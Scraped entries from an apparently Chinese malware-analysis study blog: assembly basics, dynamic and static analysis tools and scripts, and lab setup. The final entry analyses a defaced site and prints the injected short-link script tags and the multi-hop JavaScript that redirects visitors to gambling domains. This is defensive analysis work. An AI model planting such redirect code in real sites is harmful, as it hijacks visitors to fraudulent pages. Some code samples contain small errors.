数组是由相同类型数据组成的一个列表。数组元素在内存中连续存储，便于访问数组中的元素。下面的定义一个含有3个元素的整数型数组，每个元素在内存中占用4字节（因为一个常数是4字节长度）：\nint nums[3]={1,3,4}数组的名是一个指向数组第一个元素的指针常量（数组名指向数组的基址base address）。访问数组需配置相对基址相对地址（原文叫：index）类似nums[1]：\n在汇编中，数组中的任何一个元素的地址计算需要三个东西：\n数组的基址 元素的相对地址 数组中每个元素的大小 高级语言中nums[0]对应转化为汇编的[nums+0*\u003c每个元素的大小字节\u003e]，前面的例子对应的各元素的汇编则为：\nnums[0]=[nums+0*4]=[0x4000+0*4]=[0x4000]=1 nums[1]=[nums+1*4]=[0x4000+1*4]=[0x4004]=3 nums[2]=[nums+2*4]=[0x4000+2*4]=[0x4008]=4一般访问数组元素的形式或公式为： [base_address+index*size of element]\n9.1 数据反汇编挑战 push ebp mov ebp, esp sub esp, 14h mov dword ptr [ebp-14h], 1 mov dword ptr [ebp-10h], 2 mov dword ptr [ebp-0Ch], 3 mov dword ptr [ebp-4], 0 loc_401022: cmp dword ptr [ebp-4], 3 jge loc_40103D mov eax, [ebp-4] mov ecx, [ebp+eax*4-14h] mov [ebp-8], ecx mov edx, [ebp-4] add edx, 1 mov [ebp-4], edx jmp loc_401022 loc_40103D: xor eax, eax mov esp, ebp pop ebp9.2 反汇编解决方法 反汇编：\nint main(){ int num[2]={3,2,1} int b,i for(i=0;i\u003c3;i+1){ b=num[3-i]; } return 0; } 这里汇编for和while语句无区别，可参考在两个c语言for和while循环生成汇编代码之后的区别看出https://my.oschina.net/firebroo/blog/406286 因此反汇编也无区别\n书里是使用的while语句循环做的反汇编：\nint main() { int a[3] = { 1, 2, 3 }; int b, i; i = 0; while (i \u003c 3) { b = a[i]; i++; } return 0; }​ 反汇编分析：\n//---函数开场（非代码）--- push ebp mov ebp, esp //---函数开场结束--- sub esp, 14h //分配局部变量（非代码） //---代码段--- mov dword ptr [ebp-14h], 1 mov dword ptr [ebp-10h], 2 mov dword ptr [ebp-0Ch], 3 mov dword ptr [ebp-4], 0 loc_401022: cmp dword ptr [ebp-4], //循环对比条件 jge loc_40103D //循环结束跳转条件，人工判断loc_40103D为结束循环 mov eax, [ebp-4] //[ebp-4]被初始化为0 mov ecx, [ebp+eax*4-14h] //代表数组内容访问,根据标准格式调整应该为[ebp-14h+eax*4],ebp-14h为数组的基址，数组元素大小为4比特。 mov [ebp-8], ecx mov edx, [ebp-4] //循环变量增加 add edx, 1 mov [ebp-4], edx //循环变量增加结束 jmp loc_401022 //循环语句 loc_40103D: xor eax, eax //---代码段结束--- //---函数结尾清理--- mov esp, ebp pop ebp //---函数结尾清理结束---9.3 字符串 字符是字符数组，当定义一个字符串的时候，一个空终止符（字符串终止符）被加在每个字符串的结尾。每个元素占用内存一个字节（换句话说，每个ASCII码1字节长）。\nchar *str=\"aaaaaaaaaaaaaaaaaa\"字符串名字str是一个纸箱字符串第一个元素的指针（指向字符阵列基址指针）。下图为字符串在内存中的图表： str[0]=[str+0]=[0x4000+0]=[0x4000]=L str[1]=[str+1]=[0x4000+1]=[0x4001]=e str[2]=[str+2]=[0x4000+2]=[0x4002]=t字符串一般表达式：\nstr[i]=[str+i]9.3.1 字符串指令 x86框架的操作系统提供字符操作用于字符串处理。这些命令的步骤通过字符串（字符数组）和加后缀b、w、d等，表示操作的数据的大小（1,2或4字节）。字符串命令使用eax,esi和edi寄存器。eax或者其子寄存器ax,al用于存放数值。寄存器esi作为源地址寄存器（保存源字符串的地址），edi作为目的地址寄存器（用于保存目的字符串地址）。\n执行字符串操作之后，esi和edi急促那期都自动增加或者减少。方向标志位（DF——direction flag）在eflags寄存器决定了esi和edi是否需要增加或减小。cld指令清除方向标志位标志（df=0）；if df=0，则索引寄存器（esi和edi）增加。std指令设置方向标志位标志（df=1）；在这里esi和edi减小。\n9.3.2 移动内存到内存(movsx) movsx指令用于移动一段内存序列从内存一处到另一处。 movsb指令被用于移动1字节数据通过esi寄存器地址移动到指定的edi寄存器地址。 movsw,movsd指令移动2，4字节数据通过esi寄存器地址移动到指定edi寄存器地址。 当数据值被移动，esi和edi寄存器增加或减小基于数据大小的1,2,或4字节。下面是一个例子：\nlea esi,[src] ; \"Good\",0x0 lea edi,[dst] movsb mov —-为数据传送指来令，可以在寄存器（立即数）、内存之间双向传递数据。 lea —-取内存单元自的有效地址指令，只用于传送地址。\n假设地址标签src内容为\"good\"，以空字符(0x0)结尾。在执行第一个命令后，esi将会包含\"good\"的第一个字符的地址（esi指向\"g“所在的地址），第二个指令执行之后，将会设置EDI的内容为dst。第三个语句执行将会复制1字节从esi指向的地址数据到edi指向的地址数据。执行借宿esi和edi都将加1。\n9.3.3 重复指令（rep） movsx指令只能复制1,2，或4字节数据。复制更多字节内容则使用rep指令。rep指令使用ecx寄存器，并且重复执行ecx指定次数的字符串操作指令。下面的汇编代码是复制\"good\"从src到dst：\nlea esi,[src] ; \"Good\",0x0 lea edi,[dst] mov ecx,5 rep movsbrep指令，当使用movsx指令，等效C语言中的memcpy()函数。rep指令有多种形式，并且在执行循环中基于条件允许提前终止。下面的表格内容为不同形式的rep指令和他们含义：\ninstruction condition rep 重复指令直到ecx=0 repe,repz 重复直到ecx=0或者zf=0 repne,repnz 重复直到ecx=0或zf=1 9.3.4. 将寄存器中值存到内存中(stosx) stosb指令用于从CPU的al寄存器中移动1字节的数据到edi指定的内存地址中（目的索引寄存器）。stosw和stosd指令分别用于移动2字节和4字节地址到edi指定的内存地址中。通常stosb指令与rep指令被用于初始化所有缓冲区字节为相同的某值。下面的汇编代码使用5个双字节填充目的缓冲区，值都为0（换句话说初始化了5*4=20字节的内存空间为0）\nmov eax,0 lea edi,[dest] mov ecx,5 rep stosd9.3.5 从内存中加载数据到寄存器中（lodsx） lodsb指令从esi指定的内存地址（源索引寄存器）中加载到al寄存器总。lodsw和lodsd指令是移动2字节和4字节数据从esi指定的内存地址中到ax和eax寄存器中。\n9.3.6 扫描内存（scasx） scasb指令用来搜索或扫描1字节的值在字节序列中存在或者不存在。要搜索的字节存放在al寄存器中，缓存内存地址存放在edi寄存器中。scasb指令常与repne指令（repne scasb）连用，ecx设置缓存长度；重复直到每个字节在al寄存器中找到或直到ecx变为0。\n9.3.7 对比内存中的值（cmpsx） cmpsb指令被用于对比esi指向的内存地址中的1字节值和edi中的值对比，以判断是否是相同的值。cmpsb通常和repe一起用（repe cmpsb)对两个内存缓存；在这种情况下，ecx为缓存的长度，对比将会一直持续到ecx=0或者缓存不相等。\n10 结构 一个结构组是不同种类的数据放在一起；每个结构中的元素成为一个成员。结构体成员通过常量偏移访问。举个便于理解的C语言例子，静态结（simple struct）定义包含三个成员不同数据种类的变量（a,b和c）。主函数main定义结构变量（test_stru），结构体的变量地址（\u0026test_stru）作为第一个参数传递给update函数。在update函数中，成员的值被更新为被指定变量值:\nstruct simpleStruct { int a; short int b; char c; }; void update(struct simpleStruct *test_stru_ptr) { test_stru_ptr-\u003ea = 6; test_stru_ptr-\u003eb = 7; test_stru_ptr-\u003ec = 'A'; } int main() { struct simpleStruct test_stru; ➊ update(\u0026test_stru); ➋ return为了了解结构体成员如何存储，我们考虑update函数的反汇编情况。\npush ebp mov ebp, esp mov eax, [ebp+8] ➌ mov dword ptr [eax], 6 ➍ mov ecx, 7 mov [eax+4], cx ➎ mov byte ptr [eax+6], 41h ➏ mov esp,ebp pop ebp retmov eax,[ebp+8]结构体的基址传递到eax寄存器（注意：ebp+8代表第一个参数；第一个参数代表结构体的基址）。mov dword ptr [eax], 6通过基址加偏移量0指定为第一个成员赋值整数值6（[eax+0]与[eax]相同）。由于整数占用4字节，第二个成员为short in值为7（存储在cx）通过基址+4被指向第二个成员。第三个成员为基址+6传递值为41h（A）。\n通用的结构体成员的地址表达式可以总结为： [base_address+constant_offset]\n结构体与数组在内存中看起来类似，但是需要记住他们指针的区别：\n数组元素的数据都是相同类型的，结构体的成员并不一定都是相同的类型 数组的元素大部分通过基址和变量访问（如[eax+ebx]或[eax+ebx*4]），答案是结构体大部分通过基址及偏移量访问（如[eax+4]） 11. x64架构 x64架构是x86架构的一个扩展和延伸。并且与x86指令设置类似，但是从代码分析的角度有一些不同。这一部分包括x64架构的一些不同点：\n32位（4字节）通用寄存器eax,ebx,ecx,edx,esi,edi,ebp和esp被扩展到64位（8字节）；这些寄存器名字变为rax,rbx,rcx,rdx,rsi,rdi,rbp和rsp。8个新寄存器的名字为r8,r9,r10,r11,r12,r13,r14和r15。一个程序可以以64位（RAX,RBX等），32位（eax,ebx等），16位（ax,bx等）或者8位（al,bl等）访问寄存器。例如，你可以访问RAX寄存器的下半部分作为EAX，RAX的四分之一或更低位作为AX寄存器使用。可以通过在寄存器名字后附加b,w,d或q以字节，字，双字或4字节访问r8-r15。 x64框架可以处理64位（8字节）数据，所有地址和指针都是64位（8字节）大小。 x64位CPU有64位指令指针（rip）包含下一个要执行的指令地址，并且还有64位的标志寄存器（rflags），但是通常只有32位被使用（eflags)。 x64架构支持rip-relative地址。rip寄存器现在可以被用来关联内存位置；你可以在当前指令指针加偏移访问数据。 其他主要的不同是在x86架构中，函数参数被压栈到栈中，因此在x64架构中，前4个函数参数被存放在rcx,rdx,r8,r9寄存器中，如果函数需要额外的寄存器，则他们被存放在栈中。下面是个C的例子： printf(\"%d %d %d %d %d\",1,2,3,4,5)\n32位（x86）中编译，所有的参数都被压倒栈中，在调用pringf之后, add esp,18h清除栈。\npush 5 push 4 push 3 push 2 push 1 push offset Format ; \"%d %d %d %d %d\" call ds:printf add esp, 18h在64位（x64）处理器中编译，在寄存器中分配0x38（56字节）栈空间。前4个变量被存放在rcx,rdx,r8和r9寄存器中。第五和第六个参数被存放在栈中，使用mov dword ptr [rsp+28h], 5; mov dword ptr [rsp+20h], 4。push指令并不会出现在此例子中，这会使判断地址是否是局部变量还是函数参数更困难一些。在这个例子中，字符格式帮助确定printf函数的参数的数量，单数其他情况中中不太容易判断：\nsub rsp, 38h ➊ mov dword ptr [rsp+28h], 5 ➐ mov dword ptr [rsp+20h], 4 ➏ mov r9d, 3 ➎ mov r8d, 2 ➍ mov edx, 1 ➌ lea rcx, Format ; \"%d %d %d %d %d\" ➋ call cs:printf 如果遇到未提及的相关指令则可以参考最新intel 架构手册 https://software.intel.com/en-us/articles/intel-sdm, 指令设置相关 (volumes 2A, 2B, 2C, and 2D) 可以在下面下载https://software.intel.com/sites/default/files/managed/a4/60/325383-sdm-vol-2abcd.pdf.\n11.1 32位可执行程序在64位windows上分析 64操作系统可运行32位可执行程序；实现其功能是通过开发了一个被叫做wow64子系统(windows32位子系统在windows64位操作系统中)。wow64子系统允许32位二进制在64位操作系统中运行。当执行程序是，如果需要加载DLL调用API函数与系统交互。32位执行程序并不会加载64位的DLLs(64位程序也不会调用32位DLLs)，因此微软将DLL分成32位和64位两部分。64位二进制被存储在\\windows\\system32目录下，32位二进制被存放在\\windows\\syswow64目录下。\n在进行了对比之后发现，32位程序在64位windows中运行的行为可能会与原生32位执行的不同。当分析32位恶意样本在64位操作系统中时，可能会发现样本实际上访问的是 system32目录，而不是syswow64目录（操作系统自动重定向syswow64目录）。如果一个32位恶意程序（在64位windows环境下）向\\windows\\system32目录中写入文件，那么需要检查在\\windows\\syswow64目录。因为访问%windir%\\regedit.exe会重定向到%windir%\\SysWOW64\\regedit.exe中。因此会有可能造成分析过程中理解困难，为了避免类似情况最好还是在32位运行32位二进制，64位在64位运行。\nwowo64子系统如何影响你的分析的一文中可以看到更详细的分析http://www.cert.at/static/downloads/papers/cert.at-the_wow_effect.pdf\n12. 其他资源 Learn C: https://www.programiz.com/c-programming C Programming Absolute Beginner’s Guide by Greg Perry and Dean Miller x86 Assembly Programming Tutorial: https://www.tutorialspoint.com/assembly_programming/ Dr. Paul Carter’s PC Assembly Language: http://pacman128.github.io/pcasm/ Introductory Intel x86 - Architecture, Assembly, Applications, and Alliteration: http://opensecuritytraining.info/IntroX86.html Assembly language Step by Step by Jeff Duntemann Introduction to 64-bit Windows Assembly Programming by Ray Seyfarth x86 Disassembly: https://en.wikibooks.org/wiki/X86_Disassembly\n总结 在本章我们了解了汇编语言执行的代码以及必要的技术。并对比了x86和x64的框架区别。反汇编和反编译技巧将会有助于后续的理解样本分析工作。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析4-基础DLL分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-5-%E6%B1%87%E7%BC%96%E5%8F%8A%E5%8F%8D%E6%B1%87%E7%BC%96%E5%9F%BA%E7%A1%80/index.html"
  },
  {
    "content": "动态分析过程中，当恶意程序执行的时候，需要监控其行为。目标过程的目标是获取恶意程序行为的实时数据，以及其对操作系统的影响。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n动态分析 以下是异形不同种类的监控在动态分析过程中用来获取的信息情况： 进程监控：涉及到监控进程的行为和检查在病毒执行过程中系统性能的影响 文件系统监控：应该包括在恶意软件执行过程中实时文件系统监控 注册表监控：主要包括被恶意软件读写的注册表关键值的访问和改动以及注册表的数据 网络监控：包括在恶意软件执行过程中的实时的网络状态监控 动态分析工具： 进程监控工具： Process Hacker (http://processhacker.sourceforge.net/) 能够用于监控进程变化、网络传输概况、磁盘读写概况等。 进程监控：Process Monitor(https://technet.microsoft.com/en-us/sysinternals/processmonitor.aspx)确定系统交互。crtl+E停止抓取事件，ctrl+x清除事件，ctrl+L过滤事件。 系统监控活动：Noriben (https://github.com/Rurik/Noriben)便携式，简单，恶意软件分析沙箱,一般需要配合processmonitor 安装程序监视器：Installspy\nnoriben https://github.com/Rurik/Noriben Noriben是一个基于Python的脚本，与Sysinternals Procmon一起使用，可以自动收集，分析和报告恶意软件的运行时指标。简而言之，它允许您运行应用程序，点击按键，并获得样本活动的简单文本报告。 Noriben不仅允许您运行类似于沙箱的恶意软件，还可以在您以特定方式手动运行恶意软件以使其运行时记录系统范围的事件。例如，它可以在您运行需要不同命令行选项或用户交互的应用程序时进行侦听。或者，在调试器中单步执行应用程序时观察系统。\n虽然Noriben是专为分析恶意软件而设计的，但它也被广泛用于审计正常的软件应用程序。2013年，Tor项目使用它来提供Tor浏览器套件的公共审计\n下面是一个调试VM检查恶意软件的视频，其方式仍然是获取沙箱结果（由于鼠标指针关闭5个像素而导致误点击:)）\nhttps://ghettoforensics.blogspot.com/2013/04/noriben-your-personal-portable-malware.html\n分析步骤 静态分析\n样本字符分析 file virtual分析 动态分析 样本机和监控机启动 windows启动：process hacker、noriben linux启动：inetsim，wireshark 使用管理员身份运行样本40秒左右 停止noriben、inetsim、wireshark 收集检查理解样本行为 ",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析3-基础动态分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-3-%E5%9F%BA%E7%A1%80%E5%8A%A8%E6%80%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "基础的静态分析可以考虑直接使用各公司平台产品分析产出，这里根据国外的习惯使用一些基本工具脚本进行相关分析的基础工作梳理。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n静态分析 静态分析不执行程序，从二进制文件获取信息。 静态分析主要包含： 识别目标样本框架 恶意文件指纹 使用反病毒引擎扫描可疑二进制文件 提取字符，函数或使用file获取目标相关数据 确定在文件分析过程中的混淆技术 分类对比恶意文件样本\n0x01 确定文件类型 手动方式识别文件类型 工具： Windows systems, HxD hex editor (https://mh-nexus.de/en/hxd/) Linux systems, to look for the file signature, the xxd command can be used.\n工具方式识别文件类型 On Windows, CFF Explorer, part of Explorer Suite (http://www.ntcore.com/exsuite.php), can be used to determine the file type; windows下也可以在网上找到file.exe，通过file进行文件类型识别。 Linux system，the file command can be used.\npython方式识别文件类型 python-magic模块 pip install python-magic\nimport magic figlet =\"\" m=magic.open(magic.MAGIC_NONE) m.load() try: ftype=m.file(sys.argv[1]) print ftype except Exception as e: figlet = '''File type Author XT. ''' print figlet+\"\\nUsage: python filemagic.py \u003cfile\u003e\"Test success on Python 2.7.13 Windows10:\nimport magic import sys,os figlet =\"\" try: file=sys.argv[1] except Exception as e: print \"[Debug]Error :\"+str(e) sys.exit() if os.path.exists(file): try: m=magic.from_file(file) print m except Exception as e: print \"[Debug]Error :\"+str(e) else: figlet = '''File type Author XT. ''' print figlet+\"\\nUsage: python filemagic.py \u003cfile\u003e\" print \"[Error]No such file or directory:\", file sys.exit()0x02 恶意软件指纹 恶意软件的hash 恶意软件释放的新样本的hash\n使用工具获取hash Linux使用the md5sum, sha256sum, and sha1sum windows使用HashMyFiles (http://www.nirsoft.net/utils/hash_my_files.html)\n使用python获取hash import hashlib import sys,os # https://docs.python.org/2/library/hashlib.html try: file=sys.argv[1] except Exception as e: print \"[Debug]Error :\"+str(e) sys.exit() if os.path.exists(file): try: content = open(file,\"rb\").read() print \"md5:\"+hashlib.md5(content).hexdigest() print \"sha1:\"+hashlib.sha1(content).hexdigest() print \"sha256:\"+hashlib.sha256(content).hexdigest() except Exception as e: print \"[Debug]Error :\"+str(e) else: figlet = '''File hash Author XT. ''' print figlet+\"\\nUsage: python filehash.py \u003cfile\u003e\" print \"[Error]No such file or directory:\", file sys.exit()0x03 病毒扫描 virustotal检测 通过多种病毒扫描引擎扫描结果帮助我们更好判断文件样本情况，节约我们分析的时间。 VirusTotal (http://www.virustotal.com) 详情：https://support.virustotal.com/hc/en-us/articles/115005002585-VirusTotal-Graph. https://support.virustotal.com/hc/en-us/articles/115003886005-Private-Services\nimport urllib import urllib2 import json import sys hash_value = sys.argv[1] vt_url = \"https://www.virustotal.com/vtapi/v2/file/report\" api_key = \"\u003cvirustotal api\u003e\" parameters = {'apikey': api_key, 'resource': hash_value} encoded_parameters = urllib.urlencode(parameters) request = urllib2.Request(vt_url, encoded_parameters) response = urllib2.urlopen(request) json_response = json.loads(response.read()) if json_response['response_code']: detections = json_response['positives'] total = json_response['total'] scan_results = json_response['scans'] print \"Detections: %s/%s\" % (detections, total) print \"VirusTotal Results:\" for av_name, av_data in scan_results.items(): print \"\\t%s ==\u003e %s\" % (av_name, av_data['result']) else: print \"No AV Detections For: %s\" % hash_value利用virustotal hunter功能yara规则抓样本 https://bbs.pediy.com/thread-223070.htm\nalienvault检测 使用alienvault进行威胁检测： 开发sdk:(https://github.com/AlienVault-OTX/OTX-Python-SDK) API介绍: (https://otx.alienvault.com/api) sdk中example文件中is_malicious有个已经集成了的用于检测威胁的脚本，可以借助其进行是否存在恶意检测。 https://github.com/AlienVault-OTX/OTX-Python-SDK/blob/master/examples/is_malicious/is_malicious.py\notx.bat\n#!/usr/bin/env python # This script tells if a File, IP, Domain or URL may be malicious according to the data in OTX from OTXv2 import OTXv2 import argparse import get_malicious import hashlib # Your API key API_KEY = '\u003cAPI KEY\u003e' OTX_SERVER = 'https://otx.alienvault.com/' otx = OTXv2(API_KEY, server=OTX_SERVER) parser = argparse.ArgumentParser(description='OTX CLI Example') parser.add_argument('-ip', help='IP eg; 4.4.4.4', required=False) parser.add_argument('-host', help='Hostname eg; www.alienvault.com', required=False) parser.add_argument( '-url', help='URL eg; http://www.alienvault.com', required=False) parser.add_argument( '-hash', help='Hash of a file eg; 7b42b35832855ab4ff37ae9b8fa9e571', required=False) parser.add_argument( '-file', help='Path to a file, eg; malware.exe', required=False) args = vars(parser.parse_args()) if args['ip']: alerts = get_malicious.ip(otx, args['ip']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['host']: alerts = get_malicious.hostname(otx, args['host']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['url']: alerts = get_malicious.url(otx, args['url']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['hash']: alerts = get_malicious.file(otx, args['hash']) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') if args['file']: hash = hashlib.md5(open(args['file'], 'rb').read()).hexdigest() alerts = get_malicious.file(otx, hash) if len(alerts) \u003e 0: print('Identified as potentially malicious') print(str(alerts)) else: print('Unknown or not identified as malicious') 0x04 OFFICE分析 工具包 git clone https://github.com/decalage2/oletools.git 或者这样安装：\nOn Linux/Mac: sudo -H pip install -U oletools On Windows: pip install -U oletools 帮助文档：https://github.com/decalage2/oletools/wiki rtfobj分析 https://github.com/decalage2/oletools/wiki/rtfobj http://decalage.info/rtf_tricks rtf格式判断： 文档内容：“{\\ rtvpn”。通常，RTF文件应以“{\\ rtfN”开头，其中N标识RTF文档的主要版本；\nshellcode 混淆 使用自定义脚本提取关键内容\npaul@lab:~$ cat decode.py #!/usr/bin/python import sys import os file = open(sys.argv[1], 'r') offset = int(sys.argv[2]) key = 0x00 file.seek(offset) while offset \u003c= os.path.getsize(sys.argv[1])-1: data = ord(file.read(1)) ^ key sys.stdout.write(chr(data)) offset = offset+1 key = (key + 1) \u0026 0xFF file.close() paul@lab:~$ cat decode2.py #!/usr/bin/python import sys import os file = sys.stdin sys.stdout.write(file.read(9)) offset = 9 while file: data = file.read(1) if not data: break offset = offset+1 data2 = file.read(1) offset = offset+1 if offset \u003c= 512: sys.stdout.write(data2) sys.stdout.write(data) else: sys.stdout.write(data) sys.stdout.write(data2)参考文章： http://www.sekoia.fr/blog/ms-office-exploit-analysis-cve-2015-1641/ http://www.reconstructer.org/papers.html\n0x05 dns分析 PTR记录反查 http://www.ptrrecord.net/ PTR记录通常用于指向邮件服务器DNS主机A记录，因此其IP与主站IP相同，攻击者通过此记录尝试隐藏域名。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析2-基础静态分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-2-%E5%9F%BA%E7%A1%80%E9%9D%99%E6%80%81%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": " 对于日常探针分析工作，样本分析作为不可缺少的一个环节，经常能够在其中发现比较重要的细节，对此部分的学习和总结尤其重要，这一系列即为最近收集总结的一部分。\n本系列主要内容来自《K A, Monnappa. Learning Malware Analysis: Explore the concepts, tools, and techniques to analyze and investigate Windows malware (pp. 95-96). Packt Publishing. Kindle 版本. 》的记录\n1 配置实验环境 Setting Up the lab environment Linux: ubuntu 16.04 desktop Windows: windows 2008\n1.1 Linux Linux after install system: third-party packages:\nsudo apt-get update sudo apt-get install python-pip pip install --upgrade pip python tools: sudo apt-get install python-magic sudo apt-get install upx sudo pip install pefile sudo apt-get install yara sudo pip install yara-python sudo apt-get install ssdeep sudo apt-get install build-essential libffi-dev python python-dev \\ libfuzzy-dev sudo pip install ssdeep sudp apt-get install wireshark sudo apt-get install tshark INetSim(网络状态模拟器)： sudo su echo \"deb http://www.inetsim.org/debian/ binary/\" \u003e/etc/apt/sources.list.d/inetsim.list wget -O - --no-check-certifucate http://www.inetsim.org/inetsim-archive-signing-key.asc | apt-key add - apt update apt-get install inetsim以上安装完毕，labubuntu 切换仅主机模式\nLinuxVM config: 1.配置ubuntu静态网络static IP: 192.168.1.100\nsudo gedit /etc/network/interfaces\nauto lo iface lo inet loopback auto ens33 iface ens33 inet static address 192.168.1.100 netmask 225.255.255.0service networking restart 或者重启ubuntu ifconfig确认\n配置ubuntu中的inetsim配置 修改inetsim默认配置： sudo gedit /etc/inetsim/inetsim.conf 在默认配置service_bind区域追加,并注释掉默认配置： service_bind_address 192.168.1.100配置DNS服务，已用于DNS服务：\n在配置dns区域追加以下内容并注释掉原默认配置： dns_default_ip 192.168.1.100运行测试： sudo inetsim 检查配置\n配置第三方软件： python 2.7 (仅限本书) check point 确认windows主机网段：192.168.1.105 DNS：192.168.1.100 测试win和linux之间联通节点\n1.2 WINDOWS WINDOWS VM config: 主机网络配置：192.168.1.101 DNS:192.168.1.100 关闭Defender（win10/7, win2008没有Windows Defender）: Windows Defender 服务需要在虚拟机禁用掉。运行》gpedit.msc》本地计算机策略》计算机配置》管理模板》windows组件》 Windows Defender（Windows10里面叫“Windows Defender防病毒程序”） 在右边部分双“关闭WindowsDefender策略”关闭Windows Defender防病毒程序。（下图为Win10的图） 配置虚拟机使其允许双向复制粘贴剪切板。 两个虚拟机全部配置完毕，拍摄快照保存初始化状态。此时，linux和windowsVM均配置为Host-Only仅主机模式，并且能够互通。\nwindows安装必要的分析工具 下面是一些可以用来下载恶意文件样本的网站： Hybrid Analysis: https://www.hybrid-analysis.com/ KernelMode.info: http://www.kernelmode.info/forum/viewforum.php?f=16 VirusBay: https://beta.virusbay.io/ Contagio malware dump: http://contagiodump.blogspot.com/ AVCaesar: https://avcaesar.malware.lu/ Malwr: https://malwr.com/ VirusShare: https://virusshare.com/ theZoo: http://thezoo.morirt.com/ 其他恶意软件样本源你可以在下面的博客中找到：You can find links to various other malware sources in Lenny Zeltser’s blog post https://zeltser.com/malware-sample-sources/. 个人收集工具：\n对于在虚拟机中运行的监控类软件还应该注意修改程序名称： wireshark主程序修改入口程序名称可以改变进程名 ",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析1-配置实验环境",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-1-%E9%85%8D%E7%BD%AE%E5%AE%9E%E9%AA%8C%E7%8E%AF%E5%A2%83/index.html"
  },
  {
    "content": "在此样本中，我们发现该篡改通过在业务页面插入外链的短连接中转JS脚本，通过多级跳转，最终将用户重定向到BoCai网。\n业务页面 ...... \u003cscript language=\"javascript\" src=\"http://t.cn/RBAcEC8\"\u003e\u003c/script\u003e \u003cscript language=\"javascript\" src=\"http://t.cn/RBASXKi\"\u003e\u003c/script\u003e ......观察发现两个短地址： http://t.cn/RBAcEC8 http://t.cn/RBASXKi\n分析短地址： https://www.bcdas8.com/dq.js https://www.bcdas8.com/js301.js\n其中https://www.bcdas8.com/dq.js 判断并回显访问者IP，可被用于记录。 跳转开始： 而另外一个外部JS为多级跳转的开始： https://www.bcdas8.com/js301.js (function () { /*百度推送代码*/ var bp = document.createElement('script'); bp.src = '//push.zhanzhang.baidu.com/push.js'; var s = document.getElementsByTagName(\"script\")[0]; s.parentNode.insertBefore(bp, s); /*360推送代码*/ var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9'; document.write('\u003cscript src=\"' + src + '\" id=\"sozz\"\u003e\u003c\\/script\u003e'); })(); var siteAry = new Array(); siteAry[0] = \"https://welcomejs.com/?88\"; siteAry[1] = \"https://welcomejs.com/?88\"; siteAry[2] = \"https://welcomejs.com/?88\"; siteAry[3] = \"https://welcomejs.com/?88\"; var _length = siteAry.length; var myDate = new Date(); var _se = myDate.getSeconds(); var _index = _se%_length; window.location= siteAry[_index];跳转： 分析可知，除了正常的执行百度和360网站统计之外，插入了另外一处跳转： https://welcomejs.com/?88 \u003cmeta http-equiv=\"Content-Language\" content=\"zh-CN\"\u003e \u003cmeta HTTP-EQUIV=\"Content-Type\" CONTENT=\"text/html; charset=gb2312\"\u003e \u003cmeta http-equiv=\"refresh\" content=\"0.1;url=/zh-cn\"\u003e再次跳转： https://welcomejs.com/zh-cn \u003c!DOCTYPE html\u003e \u003chtml\u003e \u003chead\u003e \u003cmeta charset=\"gb2312\"\u003e \u003cmeta http-equiv=\"X-UA-Compatible\" content=\"IE=edge,chrome=1\"\u003e \u003ctitle\u003e正在进入\u003c/title\u003e \u003cmeta name=\"description\" content=\"正在进入\"\u003e \u003cmeta name=\"keywords\" content=\"正在进入\"\u003e \u003clink href=\"\" rel=\"stylesheet\"\u003e \u003cscript language=\"javascript\"\u003e times=1 setInterval(\"times++\",100) b=1 var autourl=new Array() // 检测的站点 autourl[1]=\"https://js29042.com/?aff=999313\" autourl[2]=\"https://js29033.com/?aff=999313\" autourl[3]=\"https://js29030.com/?aff=999313\" autourl[4]=\"https://js29033.com/?aff=999313\" autourl[5]=\"https://js29042.com/?aff=999313\" autourl[6]=\"https://js29030.com/?aff=999313\" autourl[7]=\"https://js29042.com/?aff=999313\" // 判断第一个反应的网站并进行跳转 function auto(url){ window.location.replace(url); b++ } // 进行故意错误请求并得到反应速度 function run(){ for(var i=1;i\u003cautourl.length;i++) document.write(\"\u003cimg src=http://\"+autourl[i].split(\"//\")[1].split(\"/\")[0]+\"/\"+Math.random()+\" width=1 height=1 onerror=auto('\"+autourl[i]+\"')\u003e\") } run() \u003c/script\u003e \u003c/head\u003e \u003cbody\u003e \u003c!-- \u003ca href=\"\" target=\"_blank\" 